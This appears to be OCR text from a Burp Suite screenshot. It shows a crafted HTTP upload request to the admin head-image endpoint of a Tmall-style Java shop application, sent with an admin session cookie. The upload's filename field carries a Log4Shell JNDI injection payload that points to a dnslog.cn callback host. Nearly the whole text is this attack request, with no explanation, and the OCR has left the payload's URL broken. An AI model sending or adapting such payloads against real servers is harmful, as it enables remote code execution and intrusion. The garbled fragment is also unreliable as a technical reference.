 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
\n
Actions
Select extension...
1 POST /tmall/admin/uploadAdminHeadImage HTTP/1.1
2 Host: 172.20.10.8:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------10294618758258721652914834409
9 Content-Length: 145183
10 Origin: http://172.20.10.8:8088
11 Connection: close
12 Referer: http://172.20.10.8:8088/tmall/admin
13 Cookie: JSESSIONID=C8433B4593E926B36CF04FE2F18B01C8; username=admin
14
15 -----------------------------10294618758258721652914834409
16 Content-Disposition: form-data; name="file"; filename="
${jndi:ldap:/ .dnslog.cn}"
17 Content-Type: image/x-icon